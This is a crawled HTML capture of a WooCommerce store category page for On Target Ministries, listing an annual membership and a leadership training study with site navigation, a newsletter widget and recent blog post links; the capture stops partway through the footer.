

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otm.co/product-category/membership/
body_size: 8313
content:
<!DOCTYPE html>
<html lang="en-us">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<title>On Target Ministries - Discipleship for Men, Women, and Pastors</title>

	<meta name="description" content="">
	<meta name="format-detection" content="telephone=no">
	<link href="https://fonts.googleapis.com/css?family=Lato|Montserrat" rel="stylesheet">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<link href="/wp-content/themes/otm2019/slider/src/css/jquery.bxslider.css" rel="stylesheet">
	<script src="/wp-content/themes/otm2019/slider/src/js/jquery.bxslider.js"></script>

	<link rel="stylesheet" href="/wp-content/themes/otm2019/style.css?c=1769922906">
	<link rel="shortcut icon" href="/wp-content/themes/otm2019/favicon.ico">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://otm.co/product-category/membership/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Memberships Archives - On Target Ministries" />
	<meta property="og:url" content="https://otm.co/product-category/membership/" />
	<meta property="og:site_name" content="On Target Ministries" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otm.co/product-category/membership/","url":"https://otm.co/product-category/membership/","name":"Memberships Archives - On Target Ministries","isPartOf":{"@id":"https://otm.co/#website"},"breadcrumb":{"@id":"https://otm.co/product-category/membership/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://otm.co/product-category/membership/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://otm.co/"},{"@type":"ListItem","position":2,"name":"Memberships"}]},{"@type":"WebSite","@id":"https://otm.co/#website","url":"https://otm.co/","name":"On Target Ministries","description":"On Target Institute","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otm.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="On Target Ministries &raquo; Memberships Category Feed" href="https://otm.co/product-category/membership/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://otm.co/wp-content/plugins/formidable/css/formidableforms.css?ver=128001' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://otm.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://otm.co/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--s2member-css' href='https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=260101-836313595' type='text/css' media='all' />
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://otm.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://otm.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otm.co/wp-json/wp/v2/product_cat/36" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="page-0">

<script>
// Show and Hide Sidebar Menu
$(document).ready(function(){
	$(".m-menu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	$(".closemenu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	setTimeout(function() {
    $('.slider').bxSlider({
			"mode": "fade",
			"infiniteLoop": "false",
			"adaptiveHeight": "true",
			"responsive": "true",
			"touchEnabled": "true",
			"controls": "false",
			"keyboardEnabled": "true"
		});
	}, 1);
$("p:empty").remove()
});
</script>
	
<script>
	// Search Modal
window.addEventListener('load', function() {
  document.querySelectorAll('.searchtoggle, .close-modal').forEach(el => {
    el.addEventListener('click', function() {
      document.querySelector("body").classList.toggle("searchmodal-open")
		document.getElementById("s").focus(); 
    })
  })
})
</script>


<header>
	<div class="inner">
		<div class="branding"><p class="logo"><a href="/"><img style="display: flex" src="/images/header-2024.png" alt="On Target Ministries logo"></a></p></div>
		<!-- <div class="vince-head"><img src="/images/vince-head.png" alt="Vince D'Acchioli of On Target Ministries"></div> -->
		<div class="tag-wrap">
			<p class="tagline">Fully Alive: <br>Becoming <b><i>The Man God Intended</i></b></p>
			<!-- <p class="head-donate"><a href="/donate">Donate<span> to On Target Ministries</span></a></p> -->
			<p class="head-members"><a href="/wp-login.php">Member Login</a></p>
			<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		</div>
	</div>
</header>

<p class="m-menu"><img src="/images/m-menu.png" alt="Click to open the menu" /><span>Menu</span></p>
<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">
<p class="closemenu">Close Menu <img onclick="" src="/images/mm-x.png" alt="Close Mobile Menu" /></p>
    <div class="primary-navigation">
        <ul id="menu-main-menu" class="menu nav-menu">
            <li class="current-menu-item"><a href="/">Home</a></li>
            <li id="menu-item-6602" class="menu-item-has-children"><a href="/#">About Us</a>
                <ul class="submenu">
                    <li><a href="/about-us/">Who is OTM?</a></li>
                    <li><a href="/our-vision-and-mission/">Vision &amp; Mission</a></li>
                    <li><a href="/vinces-biography/">Vince's Video Biography</a></li>
                    <li><a href="/testimonials/">Testimonials</a></li>
                    <li><a href="/endorsements/">Endorsements</a></li>
                    <li><a href="/about-us/ministry-partners/">Ministry Partners</a></li>
                    <li><a href="/faq/">FAQ</a></li>
                    <li><a href="/about-us/promotional-materials/">Promotional Materials</a></li>
                    <li><a href="/u-s-board-of-directors/">Board of Directors</a></li>
                    <li><a href="/statement-of-faith/">Statement of Faith</a></li>
                </ul>
            </li>
            <li><a href="/special-video-messages-archive/">Videos</a></li>
            <li class="menu-item-has-children"><a href="/#">On Target Institute</a>
                <ul class="submenu">
                    <li><a href="/on-target-institute/">Institute Home</a></li>
                    <li><a href="/on-target-tv-shows/">TV Shows</a></li>
                    <li><a href="/on-target-institute/men-on-target-video/">Small Group Video Curriculum</a></li>
                    <li><a href="/on-target-institute-live-stream-event/">Weekly LIVE Stream Events</a></li>
                    <li><a href="/on-target-institute/downloadable-resources/">Downloadable Resources</a></li>
                    <li><a href="/men-on-target-video-curriculum-members-only/">Members-Only Access</a></li>
                    <li><a href="/spiritual-gifts-test/">Spiritual Gifts Test</a></li>
                </ul>
            </li>
            <li class="menu-item-has-children"><a href="/#">Seminars</a>
                <ul class="submenu">
                    <li><a href="/men-on-target-seminars/">Men On Target</a></li>
                    <li><a href="/couples-on-target-seminars/">Couples On Target</a></li>
                    <li><a href="/pastors-on-target-seminars/">Pastors On Target</a></li>
                    <li><a href="/coaching/">Coaching / Services</a></li>
                </ul>
            </li>
            <li id="menu-item-6596" class="menu-item-has-children"><a href="/#">Blog</a>
                <ul class="submenu">
                    <li><a href="/category/articles/">Articles</a></li>
                    <li><a href="/category/targetpoint/">TargetPoint Articles</a></li>
                    <li><a href="/resources/targetpoint-devotionals/">Devotionals</a></li>
                    <li><a href="/category/newsletters/">Newsletters</a></li>
                </ul>
            </li>
            <li><a href="/store/">Store</a></li>
            <li><a href="/donate/">Donate</a></li>
            <li><a href="/contact/">Contact</a></li>
            <li><a href="/cart/" title="View your shopping cart"><img style="width: 20px; height: 20px" src="/images/cart.svg" alt="View your shopping cart"></a></li>
            <li class="searchtoggle"><img src="/images/icon-search.svg" alt="Search OTM" /></li>
        </ul>
    </div>
</nav>
<div class="searchmodalwrapper flex jc ac">
<div class="searchmodal flex jc ac">
    <a class="close-modal">x</a>
    <form class="flex fc jc ac" role="search" method="get" id="search-form" action="https://otm.co/">
        <label class="visually-hidden screen-reader-text" for="s">Search OTM</label>
        <input autofocus="" type="search" value="" name="s" id="s" placeholder="" />
        <input type="submit" id="searchsubmit" title="Search" value="Go!" />
    </form>
</div>
</div>
	<article class="single-page">
		<h1><div class="inner">Memberships</div></h1>
		<div class="wrap flex fw">
		<div class="primary">
			<div class="feat-img"></div>
			<div class="woocommerce columns-11 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-11">
<li class="product type-product post-522 status-publish first instock product_cat-membership has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://otm.co/product/on-target-annual-membership/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://otm.co/images/annual-membership-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="On Target Annual Membership" decoding="async" loading="lazy" srcset="https://otm.co/images/annual-membership-300.png 300w, https://otm.co/images/annual-membership-300-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">On Target Annual Membership</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="/product-category/membership/?add-to-cart=522" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_522" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="522" data-product_sku="OTI-AM" aria-label="Add to cart: &ldquo;On Target Annual Membership&rdquo;" rel="nofollow" data-success_message="&ldquo;On Target Annual Membership&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_522" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-507 status-publish instock product_cat-curriculum product_cat-dvd product_cat-membership has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://otm.co/product/leadership-facilitation-training-12-part-study/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://otm.co/images/leadership-training-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leadership Facilitation Training 12-Part Study" decoding="async" loading="lazy" srcset="https://otm.co/images/leadership-training-300.png 300w, https://otm.co/images/leadership-training-300-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Leadership Facilitation Training 12-Part Study</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</a><a href="/product-category/membership/?add-to-cart=507" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_507" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="507" data-product_sku="OTI-LFT" aria-label="Add to cart: &ldquo;Leadership Facilitation Training 12-Part Study&rdquo;" rel="nofollow" data-success_message="&ldquo;Leadership Facilitation Training 12-Part Study&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_507" class="screen-reader-text">
			</span>
</li>
</ul>
</div>			</div>
			<aside class="page-id-0">
				
				<div class="widget_text sidebar-primary"><div class="textwidget custom-html-widget"><div class="newsletter-signup">
<h2>Free Newsletter</h2>
<p style="text-align: center">On Target Articles and News from Vince!</p>
<script src="https://beerfordriving.com/assets/js/tools/substack-signup.js" data-substack="https://vincedac.substack.com" data-heading="" data-success="Thanks for subscribing!" data-button-text="Subscribe" data-placeholder="Your Email" data-primary-color="#777777" data-secondary-color="#777777" data-layout="stacked" data-input-style="filled" data-heading-font-size="32" data-subtitle-font-size="14"></script> <!-- https://beerfordriving.com/tools/substack-signup-builder/ -->
		<style>
			.newsletter { display: flex; flex-direction: column; padding: 1rem; }
			.newsletter h3, .newsletter p { color: #fff; }
			.newsletter > div { margin: 0 !important; }
			.newsletter form > div { border-radius: 0 !important; }
			.newsletter form { margin: 0; }
			.sf-input-wrapper { margin-bottom: 8px !important; }
			.newsletter [type="email"] { margin: 0; padding: 4px !important; background-color: #fff !important; border-radius: 3px !important; }
			.newsletter [type="submit"] { padding: 8px !important; background: #999 !important; border-radius: 3px !important; }
			.substack-msg { color: #fff !important; }
		</style>
</div> <!-- newsletter --></div></div>
		<div class="sidebar-primary">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://otm.co/most-christians-are-not/">Most Christians Are Not…</a>
									</li>
											<li>
					<a href="https://otm.co/man-ing-2016-the-challenge-every-man-must-overcome/">Man-ing 2016&#8230;THE Challenge Every Man Must Overcome</a>
									</li>
											<li>
					<a href="https://otm.co/into-your-darknessa-light-has-come/">Into Your Darkness…A Light Has Come</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-2/">In Spirit and Truth: The Supreme Duty of Worship</a>
									</li>
											<li>
					<a href="https://otm.co/pastorwhere-for-art-thou/">Pastor…Where For Art Thou?</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-3/">In Spirit and Truth: The Supreme Duty of Worship (Part 3)</a>
									</li>
					</ul>

		</div>				
			</aside>
		</div>	
	</article>

<footer>
	<div class="foot-main flex flex-wrap">
		<div class="foot-address">
			<p><strong>On&nbsp;Target&nbsp;Ministries</strong><br>P.O. Box 890423<br>Temecula, CA 92589<br>(719)&nbsp;649-1000</p>
		</div>

		<div id="newsletter-form" class="newsletter">
			<h3>Free Newsletter!</h3>
			<p>Thoughts and Updates from Vince</p>
		
